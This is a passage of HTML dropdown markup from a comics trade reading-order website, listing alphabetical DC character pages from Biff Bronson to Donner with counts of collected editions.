	<option value='https://www.tradereadingorder.com/character/biff-bronson/'>Biff&nbsp;Bronson (1)</option>
	<option value='https://www.tradereadingorder.com/character/big-barda/'>Big&nbsp;Barda (7)</option>
	<option value='https://www.tradereadingorder.com/character/big-bear/'>Big&nbsp;Bear (1)</option>
	<option value='https://www.tradereadingorder.com/character/big-sir/'>Big&nbsp;Sir (3)</option>
	<option value='https://www.tradereadingorder.com/character/billy-batson/'>Billy&nbsp;Batson (1)</option>
	<option value='https://www.tradereadingorder.com/character/billy-lash/'>Billy&nbsp;Lash (2)</option>
	<option value='https://www.tradereadingorder.com/character/billy-scutt/'>Billy&nbsp;Scutt (2)</option>
	<option value='https://www.tradereadingorder.com/character/billy-the-kid/'>Billy&nbsp;the&nbsp;Kid (1)</option>
	<option value='https://www.tradereadingorder.com/character/birds-of-prey/'>Birds&nbsp;of&nbsp;Prey (19)</option>
	<option value='https://www.tradereadingorder.com/character/bizarro/'>Bizarro (14)</option>
	<option value='https://www.tradereadingorder.com/character/black-adam/'>Black&nbsp;Adam (17)</option>
	<option value='https://www.tradereadingorder.com/character/black-alice/'>Black&nbsp;Alice (2)</option>
	<option value='https://www.tradereadingorder.com/character/black-bison/'>Black&nbsp;Bison (5)</option>
	<option value='https://www.tradereadingorder.com/character/blackbriar-thorn/'>Blackbriar&nbsp;Thorn (6)</option>
	<option value='https://www.tradereadingorder.com/character/black-canary/'>Black&nbsp;Canary (42)</option>
	<option value='https://www.tradereadingorder.com/character/black-condor/'>Black&nbsp;Condor (9)</option>
	<option value='https://www.tradereadingorder.com/character/blackfire/'>Blackfire (3)</option>
	<option value='https://www.tradereadingorder.com/character/black-flame/'>Black&nbsp;Flame (1)</option>
	<option value='https://www.tradereadingorder.com/character/blackguard/'>Blackguard (1)</option>
	<option value='https://www.tradereadingorder.com/character/black-hand/'>Black&nbsp;Hand (4)</option>
	<option value='https://www.tradereadingorder.com/character/blackhawk/'>Blackhawk (9)</option>
	<option value='https://www.tradereadingorder.com/character/black-lightning/'>Black&nbsp;Lightning (19)</option>
	<option value='https://www.tradereadingorder.com/character/black-ligtning/'>Black&nbsp;Ligtning (1)</option>
	<option value='https://www.tradereadingorder.com/character/black-manta/'>Black&nbsp;Manta (6)</option>
	<option value='https://www.tradereadingorder.com/character/black-mantra/'>Black&nbsp;Mantra (2)</option>
	<option value='https://www.tradereadingorder.com/character/black-mongul/'>Black&nbsp;Mongul (1)</option>
	<option value='https://www.tradereadingorder.com/character/black-orchid/'>Black&nbsp;Orchid (9)</option>
	<option value='https://www.tradereadingorder.com/character/blackout-boy/'>Blackout&nbsp;Boy (1)</option>
	<option value='https://www.tradereadingorder.com/character/black-pirate/'>Black&nbsp;Pirate (3)</option>
	<option value='https://www.tradereadingorder.com/character/black-racer/'>Black&nbsp;Racer (1)</option>
	<option value='https://www.tradereadingorder.com/character/black-spider/'>Black&nbsp;Spider (8)</option>
	<option value='https://www.tradereadingorder.com/character/blathoxi-lord-of-flatulence/'>Blathoxi&nbsp;Lord&nbsp;of&nbsp;Flatulence (1)</option>
	<option value='https://www.tradereadingorder.com/character/blaze/'>Blaze (1)</option>
	<option value='https://www.tradereadingorder.com/character/ble-beetle/'>Ble&nbsp;Beetle (1)</option>
	<option value='https://www.tradereadingorder.com/character/blitzen/'>Blitzen (1)</option>
	<option value='https://www.tradereadingorder.com/character/blockade-boy/'>Blockade&nbsp;Boy (1)</option>
	<option value='https://www.tradereadingorder.com/character/blockbuste/'>Blockbuste (3)</option>
	<option value='https://www.tradereadingorder.com/character/blockbuster/'>Blockbuster (6)</option>
	<option value='https://www.tradereadingorder.com/character/blok/'>Blok (4)</option>
	<option value='https://www.tradereadingorder.com/character/blood-syndacite/'>Blood&nbsp;Syndacite (2)</option>
	<option value='https://www.tradereadingorder.com/character/blood-syndicate/'>Blood&nbsp;Syndicate (2)</option>
	<option value='https://www.tradereadingorder.com/character/bloodwynd/'>Bloodwynd (3)</option>
	<option value='https://www.tradereadingorder.com/character/blue/'>Blue (1)</option>
	<option value='https://www.tradereadingorder.com/character/blue-beetle/'>Blue&nbsp;Beetle (23)</option>
	<option value='https://www.tradereadingorder.com/character/blue-devil/'>Blue&nbsp;Devil (11)</option>
	<option value='https://www.tradereadingorder.com/character/blue-flame/'>Blue&nbsp;Flame (1)</option>
	<option value='https://www.tradereadingorder.com/character/blue-trinity/'>Blue&nbsp;Trinity (1)</option>
	<option value='https://www.tradereadingorder.com/character/bobby-joe-mccann/'>Bobby-Joe&nbsp;McCann (2)</option>
	<option value='https://www.tradereadingorder.com/character/bob-overdog/'>Bob&nbsp;Overdog (1)</option>
	<option value='https://www.tradereadingorder.com/character/bog-venus/'>Bog&nbsp;Venus (5)</option>
	<option value='https://www.tradereadingorder.com/character/bolphunga-the-unrelenting/'>Bolphunga&nbsp;the&nbsp;Unrelenting (1)</option>
	<option value='https://www.tradereadingorder.com/character/bolt/'>Bolt (6)</option>
	<option value='https://www.tradereadingorder.com/character/bonny-hoffman/'>Bonny&nbsp;Hoffman (2)</option>
	<option value='https://www.tradereadingorder.com/character/boogieman/'>Boogieman (1)</option>
	<option value='https://www.tradereadingorder.com/character/booster-gold/'>Booster&nbsp;Gold (20)</option>
	<option value='https://www.tradereadingorder.com/character/borghal-rantipole/'>Borghal&nbsp;Rantipole (2)</option>
	<option value='https://www.tradereadingorder.com/character/boss-smiley/'>Boss&nbsp;Smiley (2)</option>
	<option value='https://www.tradereadingorder.com/character/bouncing-boy/'>Bouncing&nbsp;Boy (10)</option>
	<option value='https://www.tradereadingorder.com/character/bradley-anderson/'>Bradley&nbsp;Anderson (1)</option>
	<option value='https://www.tradereadingorder.com/character/brain/'>Brain (7)</option>
	<option value='https://www.tradereadingorder.com/character/brainiac/'>Brainiac (16)</option>
	<option value='https://www.tradereadingorder.com/character/brainiacs-daughter/'>Brainiac&#039;s&nbsp;Daughter (1)</option>
	<option value='https://www.tradereadingorder.com/character/brainiac-2/'>Brainiac&nbsp;2 (6)</option>
	<option value='https://www.tradereadingorder.com/character/brainiac-4/'>Brainiac&nbsp;4 (1)</option>
	<option value='https://www.tradereadingorder.com/character/brainiac-5/'>Brainiac&nbsp;5 (16)</option>
	<option value='https://www.tradereadingorder.com/character/brainstorm/'>Brainstorm (1)</option>
	<option value='https://www.tradereadingorder.com/character/brainwave/'>Brainwave (5)</option>
	<option value='https://www.tradereadingorder.com/character/brant-tucker/'>Brant&nbsp;Tucker (2)</option>
	<option value='https://www.tradereadingorder.com/character/brave-and-the-bold/'>Brave&nbsp;and&nbsp;the&nbsp;Bold (7)</option>
	<option value='https://www.tradereadingorder.com/character/breach/'>Breach (2)</option>
	<option value='https://www.tradereadingorder.com/character/breeon/'>Breeon (1)</option>
	<option value='https://www.tradereadingorder.com/character/brenda-del-vecchio/'>Brenda&nbsp;Del&nbsp;Vecchio (1)</option>
	<option value='https://www.tradereadingorder.com/character/breschau-of-livonia/'>Breschau&nbsp;of&nbsp;Livonia (2)</option>
	<option value='https://www.tradereadingorder.com/character/brickhouse/'>Brickhouse (3)</option>
	<option value='https://www.tradereadingorder.com/character/bride/'>Bride (1)</option>
	<option value='https://www.tradereadingorder.com/character/bronze-tiger/'>Bronze&nbsp;Tiger (6)</option>
	<option value='https://www.tradereadingorder.com/character/broot/'>Broot (4)</option>
	<option value='https://www.tradereadingorder.com/character/brother-blood/'>Brother&nbsp;Blood (6)</option>
	<option value='https://www.tradereadingorder.com/character/brother-cabriolet/'>Brother&nbsp;Cabriolet (2)</option>
	<option value='https://www.tradereadingorder.com/character/brother-eye/'>Brother&nbsp;Eye (4)</option>
	<option value='https://www.tradereadingorder.com/character/brother-power-the-geek/'>Brother&nbsp;Power&nbsp;The&nbsp;Geek (3)</option>
	<option value='https://www.tradereadingorder.com/character/bruce-parker/'>Bruce&nbsp;Parker (1)</option>
	<option value='https://www.tradereadingorder.com/character/bruce-wayne/'>Bruce&nbsp;Wayne (24)</option>
	<option value='https://www.tradereadingorder.com/character/brutale/'>Brutale (2)</option>
	<option value='https://www.tradereadingorder.com/character/brute/'>Brute (2)</option>
	<option value='https://www.tradereadingorder.com/character/bryndon-smith/'>Bryndon&nbsp;Smith (1)</option>
	<option value='https://www.tradereadingorder.com/character/bubbasaurus/'>Bubbasaurus (1)</option>
	<option value='https://www.tradereadingorder.com/character/buck-wild/'>Buck&nbsp;Wild (1)</option>
	<option value='https://www.tradereadingorder.com/character/buddha/'>Buddha (1)</option>
	<option value='https://www.tradereadingorder.com/character/bug/'>Bug (1)</option>
	<option value='https://www.tradereadingorder.com/character/bug-eyed-bandit/'>Bug-Eyed&nbsp;Bandit (3)</option>
	<option value='https://www.tradereadingorder.com/character/bulldozer/'>Bulldozer (5)</option>
	<option value='https://www.tradereadingorder.com/character/bulleteer/'>Bulleteer (4)</option>
	<option value='https://www.tradereadingorder.com/character/bulletgirl/'>Bulletgirl (2)</option>
	<option value='https://www.tradereadingorder.com/character/bulletman/'>Bulletman (2)</option>
	<option value='https://www.tradereadingorder.com/character/bumblebee/'>Bumblebee (5)</option>
	<option value='https://www.tradereadingorder.com/character/bushido/'>Bushido (1)</option>
	<option value='https://www.tradereadingorder.com/character/bushmaster/'>Bushmaster (1)</option>
	<option value='https://www.tradereadingorder.com/character/bynai-bruun/'>Bynai&nbsp;Bruun (1)</option>
	<option value='https://www.tradereadingorder.com/character/byte/'>Byte (1)</option>
	<option value='https://www.tradereadingorder.com/character/byth/'>Byth (3)</option>
	<option value='https://www.tradereadingorder.com/character/cain/'>Cain (19)</option>
	<option value='https://www.tradereadingorder.com/character/calamity-king/'>Calamity&nbsp;King (1)</option>
	<option value='https://www.tradereadingorder.com/character/calculator/'>Calculator (6)</option>
	<option value='https://www.tradereadingorder.com/character/calender-man/'>Calender&nbsp;Man (2)</option>
	<option value='https://www.tradereadingorder.com/character/calliope/'>Calliope (6)</option>
	<option value='https://www.tradereadingorder.com/character/calvin-cave-carson/'>Calvin&nbsp;&quot;Cave&quot;&nbsp;Carson (3)</option>
	<option value='https://www.tradereadingorder.com/character/cameraon-chase/'>Cameraon&nbsp;Chase (1)</option>
	<option value='https://www.tradereadingorder.com/character/candy-man/'>Candy&nbsp;Man (2)</option>
	<option value='https://www.tradereadingorder.com/character/capt-burgrave/'>Capt.&nbsp;Burgrave (2)</option>
	<option value='https://www.tradereadingorder.com/character/captain-atom/'>Captain&nbsp;Atom (14)</option>
	<option value='https://www.tradereadingorder.com/character/captain-boomerang/'>Captain&nbsp;Boomerang (15)</option>
	<option value='https://www.tradereadingorder.com/character/captain-carrot/'>Captain&nbsp;Carrot (2)</option>
	<option value='https://www.tradereadingorder.com/character/captain-cold/'>Captain&nbsp;Cold (15)</option>
	<option value='https://www.tradereadingorder.com/character/captain-comet/'>Captain&nbsp;Comet (8)</option>
	<option value='https://www.tradereadingorder.com/character/captain-fear/'>Captain&nbsp;Fear (1)</option>
	<option value='https://www.tradereadingorder.com/character/captain-hunter/'>Captain&nbsp;Hunter (1)</option>
	<option value='https://www.tradereadingorder.com/character/captain-marvel/'>Captain&nbsp;Marvel (38)</option>
	<option value='https://www.tradereadingorder.com/character/captain-marvel-jr/'>Captain&nbsp;Marvel&nbsp;Jr. (11)</option>
	<option value='https://www.tradereadingorder.com/character/captain-nazi/'>Captain&nbsp;Nazi (6)</option>
	<option value='https://www.tradereadingorder.com/character/captain-storm/'>Captain&nbsp;Storm (3)</option>
	<option value='https://www.tradereadingorder.com/character/captain-triumph/'>Captain&nbsp;Triumph (1)</option>
	<option value='https://www.tradereadingorder.com/character/carapax/'>Carapax (1)</option>
	<option value='https://www.tradereadingorder.com/character/carla/'>Carla (2)</option>
	<option value='https://www.tradereadingorder.com/character/carmen-leno/'>Carmen&nbsp;Leno (2)</option>
	<option value='https://www.tradereadingorder.com/character/carmine-the-roman-falcone/'>Carmine&nbsp;&#039;The&nbsp;Roman&#039;&nbsp;Falcone (4)</option>
	<option value='https://www.tradereadingorder.com/character/carol-ferris/'>Carol&nbsp;Ferris (10)</option>
	<option value='https://www.tradereadingorder.com/character/carrion/'>Carrion (2)</option>
	<option value='https://www.tradereadingorder.com/character/carter-nichols/'>Carter&nbsp;Nichols (1)</option>
	<option value='https://www.tradereadingorder.com/character/cascade/'>Cascade (1)</option>
	<option value='https://www.tradereadingorder.com/character/cathedral/'>Cathedral (1)</option>
	<option value='https://www.tradereadingorder.com/character/catman/'>Catman (7)</option>
	<option value='https://www.tradereadingorder.com/character/catwoman/'>Catwoman (42)</option>
	<option value='https://www.tradereadingorder.com/character/catwomanvampirella/'>Catwoman/Vampirella (1)</option>
	<option value='https://www.tradereadingorder.com/character/cavalier/'>Cavalier (2)</option>
	<option value='https://www.tradereadingorder.com/character/celebrand/'>celebrand (1)</option>
	<option value='https://www.tradereadingorder.com/character/celestial-archer/'>Celestial&nbsp;Archer (1)</option>
	<option value='https://www.tradereadingorder.com/character/celia-cripps/'>Celia&nbsp;Cripps (2)</option>
	<option value='https://www.tradereadingorder.com/character/celia-windward/'>Celia&nbsp;Windward (1)</option>
	<option value='https://www.tradereadingorder.com/character/celsius/'>Celsius (3)</option>
	<option value='https://www.tradereadingorder.com/character/cerberus/'>Cerberus (2)</option>
	<option value='https://www.tradereadingorder.com/character/chp/'>Ch&#039;p (6)</option>
	<option value='https://www.tradereadingorder.com/character/chako/'>Chako (3)</option>
	<option value='https://www.tradereadingorder.com/character/challangers-of-the-unknown/'>Challangers&nbsp;Of&nbsp;The&nbsp;Unknown (5)</option>
	<option value='https://www.tradereadingorder.com/character/challengers-of-the-unknown/'>Challengers&nbsp;of&nbsp;the&nbsp;Unknown (9)</option>
	<option value='https://www.tradereadingorder.com/character/chameleon/'>Chameleon (2)</option>
	<option value='https://www.tradereadingorder.com/character/chameleon-boy/'>Chameleon&nbsp;Boy (9)</option>
	<option value='https://www.tradereadingorder.com/character/changeling/'>Changeling (11)</option>
	<option value='https://www.tradereadingorder.com/character/chantal/'>Chantal (2)</option>
	<option value='https://www.tradereadingorder.com/character/chantinelle/'>Chantinelle (1)</option>
	<option value='https://www.tradereadingorder.com/character/charaxes/'>Charaxes (2)</option>
	<option value='https://www.tradereadingorder.com/character/charlene-mooney/'>Charlene&nbsp;Mooney (2)</option>
	<option value='https://www.tradereadingorder.com/character/charles-rowland/'>Charles&nbsp;Rowland (2)</option>
	<option value='https://www.tradereadingorder.com/character/charlie/'>Charlie (1)</option>
	<option value='https://www.tradereadingorder.com/character/charon/'>Charon (2)</option>
	<option value='https://www.tradereadingorder.com/character/charqweb/'>Charqweb (1)</option>
	<option value='https://www.tradereadingorder.com/character/chas/'>Chas (7)</option>
	<option value='https://www.tradereadingorder.com/character/chaselon/'>Chaselon (1)</option>
	<option value='https://www.tradereadingorder.com/character/chauncey/'>Chauncey (1)</option>
	<option value='https://www.tradereadingorder.com/character/checkmate/'>Checkmate (7)</option>
	<option value='https://www.tradereadingorder.com/character/cheetah/'>Cheetah (10)</option>
	<option value='https://www.tradereadingorder.com/character/chemical-king/'>Chemical&nbsp;King (2)</option>
	<option value='https://www.tradereadingorder.com/character/chemo/'>Chemo (8)</option>
	<option value='https://www.tradereadingorder.com/character/cheryl-constantine-masters/'>Cheryl&nbsp;Constantine&nbsp;Masters (3)</option>
	<option value='https://www.tradereadingorder.com/character/cheshire/'>Cheshire (5)</option>
	<option value='https://www.tradereadingorder.com/character/chester-williams/'>Chester&nbsp;Williams (8)</option>
	<option value='https://www.tradereadingorder.com/character/chiller/'>Chiller (1)</option>
	<option value='https://www.tradereadingorder.com/character/chiron/'>Chiron (4)</option>
	<option value='https://www.tradereadingorder.com/character/chloe-russell/'>Chloe&nbsp;Russell (2)</option>
	<option value='https://www.tradereadingorder.com/character/chlorophyll-kid/'>Chlorophyll&nbsp;Kid (5)</option>
	<option value='https://www.tradereadingorder.com/character/choronzon/'>Choronzon (4)</option>
	<option value='https://www.tradereadingorder.com/character/christopher-marlowe/'>Christopher&nbsp;Marlowe (2)</option>
	<option value='https://www.tradereadingorder.com/character/chronos/'>Chronos (11)</option>
	<option value='https://www.tradereadingorder.com/character/chula/'>Chula (2)</option>
	<option value='https://www.tradereadingorder.com/character/cicada/'>Cicada (1)</option>
	<option value='https://www.tradereadingorder.com/character/cinnamon/'>Cinnamon (5)</option>
	<option value='https://www.tradereadingorder.com/character/circe/'>Circe (6)</option>
	<option value='https://www.tradereadingorder.com/character/clarice/'>Clarice (2)</option>
	<option value='https://www.tradereadingorder.com/character/clarice-winston/'>Clarice&nbsp;Winston (1)</option>
	<option value='https://www.tradereadingorder.com/character/clark-kent/'>Clark&nbsp;Kent (19)</option>
	<option value='https://www.tradereadingorder.com/character/claw/'>Claw (1)</option>
	<option value='https://www.tradereadingorder.com/character/clayface/'>Clayface (18)</option>
	<option value='https://www.tradereadingorder.com/character/cliff-carmichael/'>Cliff&nbsp;Carmichael (1)</option>
	<option value='https://www.tradereadingorder.com/character/clock-king/'>Clock&nbsp;King (4)</option>
	<option value='https://www.tradereadingorder.com/character/cluemaster/'>Cluemaster (5)</option>
	<option value='https://www.tradereadingorder.com/character/cluracan-of-faerie/'>Cluracan&nbsp;of&nbsp;Faerie (7)</option>
	<option value='https://www.tradereadingorder.com/character/clyde-barrow/'>Clyde&nbsp;Barrow (2)</option>
	<option value='https://www.tradereadingorder.com/character/cobalt-blue/'>Cobalt&nbsp;Blue (1)</option>
	<option value='https://www.tradereadingorder.com/character/code-name-assassin/'>Code&nbsp;Name:&nbsp;Assassin (1)</option>
	<option value='https://www.tradereadingorder.com/character/col-taleb-beni-khalid/'>Col.&nbsp;Taleb&nbsp;Beni&nbsp;Khalid (1)</option>
	<option value='https://www.tradereadingorder.com/character/coldcast/'>Coldcast (1)</option>
	<option value='https://www.tradereadingorder.com/character/coldsnap/'>Coldsnap (3)</option>
	<option value='https://www.tradereadingorder.com/character/color-kid/'>Color&nbsp;Kid (1)</option>
	<option value='https://www.tradereadingorder.com/character/colossal-boy/'>Colossal&nbsp;Boy (8)</option>
	<option value='https://www.tradereadingorder.com/character/comet/'>Comet (4)</option>
	<option value='https://www.tradereadingorder.com/character/comissioner-jim-gordon/'>Comissioner&nbsp;Jim&nbsp;Gordon (1)</option>
	<option value='https://www.tradereadingorder.com/character/commander-steel/'>Commander&nbsp;Steel (3)</option>
	<option value='https://www.tradereadingorder.com/character/command-kid/'>Command&nbsp;Kid (1)</option>
	<option value='https://www.tradereadingorder.com/character/commissioner-jim-gordon/'>Commissioner&nbsp;Jim&nbsp;Gordon (57)</option>
	<option value='https://www.tradereadingorder.com/character/composite-superman/'>Composite&nbsp;Superman (1)</option>
	<option value='https://www.tradereadingorder.com/character/computo-the-conqueror/'>Computo&nbsp;The&nbsp;Conqueror (1)</option>
	<option value='https://www.tradereadingorder.com/character/condor/'>Condor (1)</option>
	<option value='https://www.tradereadingorder.com/character/congo-bill/'>Congo&nbsp;Bill (5)</option>
	<option value='https://www.tradereadingorder.com/character/congorilla/'>Congorilla (1)</option>
	<option value='https://www.tradereadingorder.com/character/control/'>Control (2)</option>
	<option value='https://www.tradereadingorder.com/character/copperhead/'>Copperhead (4)</option>
	<option value='https://www.tradereadingorder.com/character/corinthian/'>Corinthian (7)</option>
	<option value='https://www.tradereadingorder.com/character/cosmic-boy/'>Cosmic&nbsp;Boy (20)</option>
	<option value='https://www.tradereadingorder.com/character/cosmic-king/'>Cosmic&nbsp;King (8)</option>
	<option value='https://www.tradereadingorder.com/character/cossack/'>Cossack (1)</option>
	<option value='https://www.tradereadingorder.com/character/count-alain/'>Count&nbsp;Alain (1)</option>
	<option value='https://www.tradereadingorder.com/character/count-vertigo/'>Count&nbsp;Vertigo (6)</option>
	<option value='https://www.tradereadingorder.com/character/craig-anders/'>Craig&nbsp;Anders (1)</option>
	<option value='https://www.tradereadingorder.com/character/cranius/'>Cranius (2)</option>
	<option value='https://www.tradereadingorder.com/character/crazy-quilt/'>Crazy&nbsp;Quilt (2)</option>
	<option value='https://www.tradereadingorder.com/character/creeper/'>Creeper (1)</option>
	<option value='https://www.tradereadingorder.com/character/crime-doctor/'>Crime&nbsp;Doctor (5)</option>
	<option value='https://www.tradereadingorder.com/character/crime-syndicate-of-america/'>Crime&nbsp;Syndicate&nbsp;Of&nbsp;America (2)</option>
	<option value='https://www.tradereadingorder.com/character/crimson-avenger/'>Crimson&nbsp;Avenger (8)</option>
	<option value='https://www.tradereadingorder.com/character/crimson-dawn/'>Crimson&nbsp;Dawn (3)</option>
	<option value='https://www.tradereadingorder.com/character/crimson-fox/'>Crimson&nbsp;Fox (2)</option>
	<option value='https://www.tradereadingorder.com/character/crispus-allen/'>Crispus&nbsp;Allen (4)</option>
	<option value='https://www.tradereadingorder.com/character/cyborg/'>Cyborg (20)</option>
	<option value='https://www.tradereadingorder.com/character/cyborg-superman/'>Cyborg-Superman (1)</option>
	<option value='https://www.tradereadingorder.com/character/cyborgirl/'>Cyborgirl (1)</option>
	<option value='https://www.tradereadingorder.com/character/cyclotron/'>Cyclotron (4)</option>
	<option value='https://www.tradereadingorder.com/character/cynthia/'>Cynthia (6)</option>
	<option value='https://www.tradereadingorder.com/character/dartagnan/'>D&#039;Artagnan (2)</option>
	<option value='https://www.tradereadingorder.com/character/d-struct/'>D-Struct (1)</option>
	<option value='https://www.tradereadingorder.com/character/daisy-darling/'>Daisy&nbsp;Darling (1)</option>
	<option value='https://www.tradereadingorder.com/character/dala/'>Dala (1)</option>
	<option value='https://www.tradereadingorder.com/character/dalila-rose/'>Dalila&nbsp;Rose (1)</option>
	<option value='https://www.tradereadingorder.com/character/damage/'>Damage (5)</option>
	<option value='https://www.tradereadingorder.com/character/damian-ridge/'>Damian&nbsp;Ridge (2)</option>
	<option value='https://www.tradereadingorder.com/character/dana-cleveland/'>Dana&nbsp;Cleveland (2)</option>
	<option value='https://www.tradereadingorder.com/character/dane-dorrance/'>Dane&nbsp;Dorrance (3)</option>
	<option value='https://www.tradereadingorder.com/character/daniel-bustamonte/'>Daniel&nbsp;Bustamonte (2)</option>
	<option value='https://www.tradereadingorder.com/character/daniel-carter/'>Daniel&nbsp;Carter (1)</option>
	<option value='https://www.tradereadingorder.com/character/daniel-hall/'>Daniel&nbsp;Hall (6)</option>
	<option value='https://www.tradereadingorder.com/character/daniels/'>Daniels (1)</option>
	<option value='https://www.tradereadingorder.com/character/danny-capax/'>Danny&nbsp;Capax (2)</option>
	<option value='https://www.tradereadingorder.com/character/dan-the-dyna-mite/'>Dan&nbsp;the&nbsp;Dyna-Mite (1)</option>
	<option value='https://www.tradereadingorder.com/character/darius/'>Darius (1)</option>
	<option value='https://www.tradereadingorder.com/character/darkseid/'>Darkseid (13)</option>
	<option value='https://www.tradereadingorder.com/character/darkstar/'>Darkstar (1)</option>
	<option value='https://www.tradereadingorder.com/character/dartalon/'>Dartalon (1)</option>
	<option value='https://www.tradereadingorder.com/character/darwin-jones/'>Darwin&nbsp;Jones (1)</option>
	<option value='https://www.tradereadingorder.com/character/dawnstar/'>Dawnstar (6)</option>
	<option value='https://www.tradereadingorder.com/character/dc-comics/'>DC&nbsp;Comics (1)</option>
	<option value='https://www.tradereadingorder.com/character/dc-super-pets/'>DC&nbsp;Super-Pets! (6)</option>
	<option value='https://www.tradereadingorder.com/character/dc-universe/'>DC&nbsp;Universe (4)</option>
	<option value='https://www.tradereadingorder.com/character/deadline/'>Deadline (1)</option>
	<option value='https://www.tradereadingorder.com/character/deadman/'>Deadman (25)</option>
	<option value='https://www.tradereadingorder.com/character/deadshot/'>Deadshot (8)</option>
	<option value='https://www.tradereadingorder.com/character/deanna-french/'>Deanna&nbsp;French (6)</option>
	<option value='https://www.tradereadingorder.com/character/death/'>Death (22)</option>
	<option value='https://www.tradereadingorder.com/character/death-weird-war-tales/'>Death&nbsp;(Weird&nbsp;War&nbsp;Tales) (1)</option>
	<option value='https://www.tradereadingorder.com/character/deathbolt/'>Deathbolt (3)</option>
	<option value='https://www.tradereadingorder.com/character/death-of-the-new-gods/'>Death&nbsp;of&nbsp;the&nbsp;New&nbsp;Gods (1)</option>
	<option value='https://www.tradereadingorder.com/character/deathstroke/'>Deathstroke (1)</option>
	<option value='https://www.tradereadingorder.com/character/deathstroke-the-terminator/'>Deathstroke&nbsp;the&nbsp;Terminator (13)</option>
	<option value='https://www.tradereadingorder.com/character/deimos/'>Deimos (1)</option>
	<option value='https://www.tradereadingorder.com/character/delight/'>Delight (3)</option>
	<option value='https://www.tradereadingorder.com/character/delirium/'>Delirium (10)</option>
	<option value='https://www.tradereadingorder.com/character/della-kariakis/'>Della&nbsp;Kariakis (2)</option>
	<option value='https://www.tradereadingorder.com/character/dementor/'>Dementor (1)</option>
	<option value='https://www.tradereadingorder.com/character/dennis-barclay/'>Dennis&nbsp;Barclay (4)</option>
	<option value='https://www.tradereadingorder.com/character/department-of-extranormal-operations/'>Department&nbsp;of&nbsp;Extranormal&nbsp;Operations (1)</option>
	<option value='https://www.tradereadingorder.com/character/desaad/'>Desaad (6)</option>
	<option value='https://www.tradereadingorder.com/character/desire/'>Desire (12)</option>
	<option value='https://www.tradereadingorder.com/character/despair/'>Despair (12)</option>
	<option value='https://www.tradereadingorder.com/character/despero/'>Despero (4)</option>
	<option value='https://www.tradereadingorder.com/character/destiny/'>Destiny (14)</option>
	<option value='https://www.tradereadingorder.com/character/destruction/'>Destruction (6)</option>
	<option value='https://www.tradereadingorder.com/character/detective-chimp/'>Detective&nbsp;Chimp (9)</option>
	<option value='https://www.tradereadingorder.com/character/dev-em/'>Dev-Em (1)</option>
	<option value='https://www.tradereadingorder.com/character/dex-starr/'>Dex-Starr (1)</option>
	<option value='https://www.tradereadingorder.com/character/dexter-myles/'>Dexter&nbsp;Myles (1)</option>
	<option value='https://www.tradereadingorder.com/character/dharma/'>Dharma (4)</option>
	<option value='https://www.tradereadingorder.com/character/dian-belmont/'>Dian&nbsp;Belmont (12)</option>
	<option value='https://www.tradereadingorder.com/character/diane-meade/'>Diane&nbsp;Meade (2)</option>
	<option value='https://www.tradereadingorder.com/character/director-bones/'>Director&nbsp;Bones (6)</option>
	<option value='https://www.tradereadingorder.com/character/dirk-davis/'>Dirk&nbsp;Davis (2)</option>
	<option value='https://www.tradereadingorder.com/character/dmz/'>DMZ (2)</option>
	<option value='https://www.tradereadingorder.com/character/doc/'>Doc (4)</option>
	<option value='https://www.tradereadingorder.com/character/doc-savage/'>Doc&nbsp;Savage (2)</option>
	<option value='https://www.tradereadingorder.com/character/doctor-13/'>Doctor&nbsp;13 (4)</option>
	<option value='https://www.tradereadingorder.com/character/doctor-alchemy/'>Doctor&nbsp;Alchemy (5)</option>
	<option value='https://www.tradereadingorder.com/character/doctor-august/'>Doctor&nbsp;August (3)</option>
	<option value='https://www.tradereadingorder.com/character/doctor-bedlam/'>Doctor&nbsp;Bedlam (2)</option>
	<option value='https://www.tradereadingorder.com/character/doctor-death/'>Doctor&nbsp;Death (2)</option>
	<option value='https://www.tradereadingorder.com/character/doctor-destiny/'>Doctor&nbsp;Destiny (3)</option>
	<option value='https://www.tradereadingorder.com/character/doctor-double-x/'>Doctor&nbsp;Double&nbsp;X (3)</option>
	<option value='https://www.tradereadingorder.com/character/doctor-fate/'>Doctor&nbsp;Fate (28)</option>
	<option value='https://www.tradereadingorder.com/character/doctor-jace/'>Doctor&nbsp;Jace (1)</option>
	<option value='https://www.tradereadingorder.com/character/doctor-light/'>Doctor&nbsp;Light (21)</option>
	<option value='https://www.tradereadingorder.com/character/doctor-lobster/'>Doctor&nbsp;Lobster (2)</option>
	<option value='https://www.tradereadingorder.com/character/doctor-mid-nite/'>Doctor&nbsp;Mid-Nite (25)</option>
	<option value='https://www.tradereadingorder.com/character/doctor-midnight/'>Doctor&nbsp;Midnight (1)</option>
	<option value='https://www.tradereadingorder.com/character/doctor-mist/'>Doctor&nbsp;Mist (6)</option>
	<option value='https://www.tradereadingorder.com/character/doctor-moon/'>Doctor&nbsp;Moon (1)</option>
	<option value='https://www.tradereadingorder.com/character/doctor-occult/'>Doctor&nbsp;Occult (12)</option>
	<option value='https://www.tradereadingorder.com/character/doctor-phosphorus/'>Doctor&nbsp;Phosphorus (6)</option>
	<option value='https://www.tradereadingorder.com/character/doctor-polaris/'>Doctor&nbsp;Polaris (10)</option>
	<option value='https://www.tradereadingorder.com/character/doctor-psycho/'>Doctor&nbsp;Psycho (8)</option>
	<option value='https://www.tradereadingorder.com/character/doctor-regulus/'>Doctor&nbsp;Regulus (4)</option>
	<option value='https://www.tradereadingorder.com/character/doctor-sivana/'>Doctor&nbsp;Sivana (12)</option>
	<option value='https://www.tradereadingorder.com/character/doctor-skuba-the-ocean-stealer/'>Doctor&nbsp;Skuba&nbsp;The&nbsp;Ocean&nbsp;Stealer (1)</option>
	<option value='https://www.tradereadingorder.com/character/doctor-spectro/'>Doctor&nbsp;Spectro (5)</option>
	<option value='https://www.tradereadingorder.com/character/doctor-tyme/'>Doctor&nbsp;Tyme (1)</option>
	<option value='https://www.tradereadingorder.com/character/doctor-william-maxwell-magnus/'>Doctor&nbsp;William&nbsp;Maxwell&nbsp;Magnus (7)</option>
	<option value='https://www.tradereadingorder.com/character/dogg/'>Dogg (1)</option>
	<option value='https://www.tradereadingorder.com/character/dog-soup/'>Dog&nbsp;Soup (2)</option>
	<option value='https://www.tradereadingorder.com/character/doiby-dickles/'>Doiby&nbsp;Dickles (2)</option>
	<option value='https://www.tradereadingorder.com/character/doll-man/'>Doll&nbsp;Man (6)</option>
	<option value='https://www.tradereadingorder.com/character/dolphin/'>Dolphin (6)</option>
	<option value='https://www.tradereadingorder.com/character/donna-troy/'>Donna&nbsp;Troy (6)</option>
	<option value='https://www.tradereadingorder.com/character/donner/'>Donner (1)</option>
